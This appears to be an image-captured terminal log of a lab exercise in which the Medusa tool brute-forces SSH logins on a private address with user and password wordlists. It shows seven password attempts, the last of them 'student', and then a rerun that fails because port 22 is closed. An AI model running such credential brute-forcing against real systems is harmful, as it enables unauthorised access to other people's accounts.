 dimas@mot:~/medusa$ medusa -h 192.168.64.130 -U user.txt -P pass.txt -M ssh
Medusa v2.1.1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

ACCOUNT CHECK: [ssh] Host: 192.168.64.130 (1 of 1, 0 complete) User: student (1 of 1, 0 complete) Pa
ssword: dimas (1 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.64.130 (1 of 1, 0 complete) User: student (1 of 1, 0 complete) Pa
ssword: mamot (2 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.64.130 (1 of 1, 0 complete) User: student (1 of 1, 0 complete) Pa
ssword: line (3 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.64.130 (1 of 1, 0 complete) User: student (1 of 1, 0 complete) Pa
ssword: mareta (4 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.64.130 (1 of 1, 0 complete) User: student (1 of 1, 0 complete) Pa
ssword: sasya (5 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.64.130 (1 of 1, 0 complete) User: student (1 of 1, 0 complete) Pa
ssword: riskha (6 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.64.130 (1 of 1, 0 complete) User: student (1 of 1, 0 complete) Pa
ssword: student (7 of 7 complete)
dimas@mot:~/medusa$ medusa -h 192.168.64.130 -U user.txt -P pass.txt -M ssh
Medusa v2.1.1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

NOTICE: ssh.mod: failed to connect, port 22 was not open on 192.168.64.130
dimas@mot:~/medusa$